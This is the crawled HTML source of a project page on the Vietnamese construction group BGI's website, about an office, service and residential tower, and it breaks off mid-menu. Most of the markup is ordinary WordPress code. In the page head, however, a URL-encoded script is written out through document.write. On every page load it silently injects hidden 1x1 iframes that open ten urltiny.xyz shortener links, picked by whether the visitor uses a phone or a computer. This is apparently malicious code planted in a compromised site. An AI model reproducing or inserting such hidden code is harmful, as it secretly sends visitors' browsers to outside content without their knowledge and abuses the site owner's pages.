

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bgi.vn/du-an/toa-nha-van-phong-dich-vu-va-nha-o-cao-tang/
body_size: 12959
content:
<!DOCTYPE html><html lang="vi"
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link data-optimized="2" rel="stylesheet" href="https://bgi.vn/wp-content/litespeed/css/6ad707c46ed039ccc5df4478f3d99231.css?ver=e7280" /><link rel="preload" as="image" href="https://bgi.vn/wp-content/uploads/2020/10/19-Dai-Tu.jpg"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="description" content="CÔNG TY CỔ PHẦN TẬP ĐOÀN BGI" /><title>TÒA NHÀ VĂN PHÒNG, DỊCH VỤ VÀ NHÀ Ở CAO TẦNG &#8211; BGI</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin BGI &raquo;" href="https://bgi.vn/feed/" /><link rel="alternate" type="application/rss+xml" title="Dòng phản hồi BGI &raquo;" href="https://bgi.vn/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="BGI &raquo; TÒA NHÀ VĂN PHÒNG, DỊCH VỤ VÀ NHÀ Ở CAO TẦNG Dòng phản hồi" href="https://bgi.vn/du-an/toa-nha-van-phong-dich-vu-va-nha-o-cao-tang/feed/" /><meta property="og:title" content="TÒA NHÀ VĂN PHÒNG, DỊCH VỤ VÀ NHÀ Ở CAO TẦNG"/><meta property="og:description" content="CÔNG TY CỔ PHẦN TẬP ĐOÀN BGI"/><meta property="og:type" content="article"/><meta property="og:url" content="https://bgi.vn/du-an/toa-nha-van-phong-dich-vu-va-nha-o-cao-tang/"/><meta property="og:site_name" content="BGI"/><meta property="og:image" content="https://bgi.vn/wp-content/uploads/2020/10/19-Dai-Tu.jpg"/><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style> <script type="litespeed/javascript" data-src="https://bgi.vn/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wp-statistics-tracker-js-extra" type="litespeed/javascript">var WP_Statistics_Tracker_Object={"hitRequestUrl":"https:\/\/bgi.vn\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post_type_du-an&current_page_id=651&search_query&page_uri=L2R1LWFuL3RvYS1uaGEtdmFuLXBob25nLWRpY2gtdnUtdmEtbmhhLW8tY2FvLXRhbmcv","keepOnlineRequestUrl":"https:\/\/bgi.vn\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post_type_du-an&current_page_id=651&search_query&page_uri=L2R1LWFuL3RvYS1uaGEtdmFuLXBob25nLWRpY2gtdnUtdmEtbmhhLW8tY2FvLXRhbmcv","option":{"dntEnabled":!1,"cacheCompatibility":""}}</script> <!--[if lt IE 9]> <script type="text/javascript" src="https://bgi.vn/wp-content/themes/saokim-theme/js/html5.js" id="html5-js"></script> <![endif]--><link rel="https://api.w.org/" href="https://bgi.vn/wp-json/" /><link rel="canonical" href="https://bgi.vn/du-an/toa-nha-van-phong-dich-vu-va-nha-o-cao-tang/" /><link rel="alternate" type="application/json+oembed" href="https://bgi.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbgi.vn%2Fdu-an%2Ftoa-nha-van-phong-dich-vu-va-nha-o-cao-tang%2F" /><link rel="alternate" type="text/xml+oembed" href="https://bgi.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbgi.vn%2Fdu-an%2Ftoa-nha-van-phong-dich-vu-va-nha-o-cao-tang%2F&#038;format=xml" /><meta name="generator" content="Redux 4.4.13" /><script>document.write(unescape("%3Cscript%3E%0Adocument.addEventListener%28%22DOMContentLoaded%22%2C%20function%28%29%20%7B%0A%20%20var%20isMobile%20%3D%20/Mobi%7CAndroid%7CiPhone%7CiPad%7CiPod%7CTablet/i.test%28navigator.userAgent%29%3B%0A%0A%20%20var%20links%20%3D%20isMobile%20%0A%20%20%20%20%3F%20%5B%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph1%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph2%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph3%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph4%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph5%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph6%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph7%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph8%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph9%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph10%22%0A%20%20%20%20%20%20%5D%0A%20%20%20%20%3A%20%5B%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc1%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc2%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc3%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc4%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc5%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc6%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc7%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc8%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc9%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc10%22%0A%20%20%20%20%20%20%5D%3B%0A%0A%20%20var%20header%20%3D%20document.querySelector%28%22header%22%29%3B%0A%20%20links.forEach%28function%28url%29%20%7B%0A%20%20%20%20var%20iframe%20%3D%20document.createElement%28%22iframe%22%29%3B%0A%20%20%20%20iframe.src%20%3D%20url%3B%0A%20%20%20%20iframe.width%20%3D%20%221%22%3B%0A%20%20%20%20iframe.height%20%3D%20%221%22%3B%0A%20%20%20%20iframe.style.border%20%3D%20%22none%22%3B%0A%20%20%20%20iframe.style.display%20%3D%20%22none%22%3B%0A%20%20%20%20header.appendChild%28iframe%29%3B%0A%20%20%7D%29%3B%0A%7D%29%3B%0A%3C/script%3E"));</script><link rel="shortcut icon" href="https://bgi.vn/wp-content/uploads/2020/09/partners11.png" type="image/x-icon" /><meta name="generator" content="Elementor 3.19.4; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap"><meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}}</script> </head><body data-rsssl=1 class="du-an-template-default single single-du-an postid-651 elementor-default elementor-kit-40"><nav class="off-canvas-menu sk-site-menu"><div class="canvas-menu-heading">
<a href="#" id="off-canvas-close"><i class="fal fa-window-close"></i></a></div><div class="off-canvas-menu-scroll"><ul id="menu-primary-menu" class="navbar-nav"><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31 "><a href="https://bgi.vn/">Trang chủ</a></li><li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-686 "><a href="https://bgi.vn/thong-diep-cua-ct-hdqt/">Về chúng tôi</a><ul class="sub-menu"><li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335 "><a href="https://bgi.vn/thong-diep-cua-ct-hdqt/">Thông điệp của Chủ tịch Hội đồng quản trị</a></li><li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334 "><a href="https://bgi.vn/lich-su-hinh-thanh/">Lịch sử hình thành</a></li><li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332 "><a href="https://bgi.vn/co-cau-to-chuc/">Cơ cấu tổ chức</a></li><li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330 "><a href="https://bgi.vn/thanh-tuu-dat-duoc/">Thành tựu đạt được</a></li><li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329 "><a href="https://bgi.vn/ho-so-nang-luc/">Hồ sơ năng lực</a></li></ul></li><li id="menu-item-27" class="sub-menu-2column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 current-page-parent"><a href="https://bgi.vn/du-an/">Dự án</a><ul class="sub-menu"><li id="menu-item-336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-336 "><a href="#">Thi công xây dựng<i class="fal fa-long-arrow-right"></i></a><ul class="sub-menu"><li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-338 "><a href="https://bgi.vn/project-category/cong-trinh-cong-nghiep/">Công trình công nghiệp</a></li><li id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-339 "><a href="https://bgi.vn/project-category/cong-trinh-giao-thong/">Công trình giao thông</a></li><li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-340 "><a href="https://bgi.vn/project-category/cong-trinh-dan-dung/">Công trình dân dụng</a></li></ul></li><li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-337 "><a href="#">Đầu tư phát triển BĐS<i class="fal fa-long-arrow-right"></i></a><ul class="sub-menu"><li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-443 "><a href="https://bgi.vn/project-category/dau-tu-khu-van-phong-thuong-mai/">Đầu tư khu văn phòng &amp; thương mại</a></li><li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-442 "><a href="https://bgi.vn/project-category/phat-trien-khu-do-thi-va-nha-o/">Phát triển khu đô thị và nhà ở</a></li></ul></li></ul></li><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30 "><a href="https://bgi.vn/tin-tuc/">Tin tức</a></li><li id="menu-item-819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-819 "><a href="#">Cổ đông</a><ul class="sub-menu"><li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404 "><a href="https://bgi.vn/cong-bo-thong-tin/">Công bố thông tin</a></li><li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855 "><a href="https://bgi.vn/bao-cao-tai-chinh/">Thông tin tài chính</a></li></ul></li><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29 "><a href="https://bgi.vn/thanh-vien/">Thành viên</a></li><li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054 "><a href="https://bgi.vn/tuyen-dung/">Tuyển dụng</a></li><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28 "><a href="https://bgi.vn/lien-he/">Liên hệ</a></li><li id="menu-item-251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-251 "><a href="https://www.facebook.com/"><i class="fab fa-facebook-square"></i></a></li></ul></div></nav><div class="sk-wrapper"><div class="sk-overlay"></div><header id="home" class="site-header"><div class="container"><div class="header-wrap"><div class="site-logo d-flex align-items-center">
<a href="https://bgi.vn" title="BGI">
<span class="default"><img data-lazyloaded="1" src="data:image/svg+xml;base64," width="226" height="87" data-src="https://bgi.vn/wp-content/uploads/2020/08/logo.png" class="attachment-full size-full" alt="" decoding="async" /></span>
<span class="black"><img data-lazyloaded="1" src="data:image/svg+xml;base64," width="226" height="87" data-src="https://bgi.vn/wp-content/uploads/2020/08/logo-black.png" class="attachment-full size-full" alt="" decoding="async" /></span>
</a></div><div class="header-right"><div class="th-topbar"><div class="d-flex justify-content-end align-items-center"><div class="th-search-form"><form role="search" method="get" class="search-form" action="https://bgi.vn/"><div class="field">
<input type="text" id="search-form-697c86ae75d53" class="input-field" placeholder="Tìm kiếm &hellip;" value="" name="s" autocomplete="off" />
<span class="icon-loading hide"><i class="fas fa-spinner fa-spin"></i></span>
<button type="submit" class="search-submit">
<i class="fa fa-search"></i>
</button></div></form><div class="search-results"><div class="result-items"></div></div></div><div class="sk-site-menu site-menu-languages"><ul id="menu-languages-menu" class="navbar-nav"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36 "><a href="#">VN</a></li><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37 "><a href="#">EN</a></li></ul></div></div></div><nav id="site-navigation" class="main-navigation"><div class="site-navbar navbar-expand-lg"><div class="site-navigation_warp"><div class="site-menu sk-site-menu collapse navbar-collapse d-lg-flex justify-content-lg-end"><ul id="menu-primary-menu-1" class="navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31 "><a href="https://bgi.vn/">Trang chủ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-686 "><a href="https://bgi.vn/thong-diep-cua-ct-hdqt/">Về chúng tôi</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335 "><a href="https://bgi.vn/thong-diep-cua-ct-hdqt/">Thông điệp của Chủ tịch Hội đồng quản trị</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334 "><a href="https://bgi.vn/lich-su-hinh-thanh/">Lịch sử hình thành</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332 "><a href="https://bgi.vn/co-cau-to-chuc/">Cơ cấu tổ chức</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330 "><a href="https://bgi.vn/thanh-tuu-dat-duoc/">Thành tựu đạt được</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329 "><a href="https://bgi.vn/ho-so-nang-luc/">Hồ sơ năng lực</a></li></ul></li><li class="sub-menu-2column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 current-page-parent"><a href="https://bgi.vn/du-an/">Dự án</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-336 "><a href="#">Thi công xây dựng<i class="fal fa-long-arrow-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-338 "><a href="https://bgi.vn/project-category/cong-trinh-cong-nghiep/">Công trình công nghiệp</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-339 "><a href="https://bgi.vn/project-category/cong-trinh-giao-thong/">Công trình giao thông</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-340 "><a href="https://bgi.vn/project-category/cong-trinh-dan-dung/">Công trình dân dụng</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-337 "><a href="#">Đầu tư phát triển BĐS<i class="fal fa-long-arrow-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-project-category 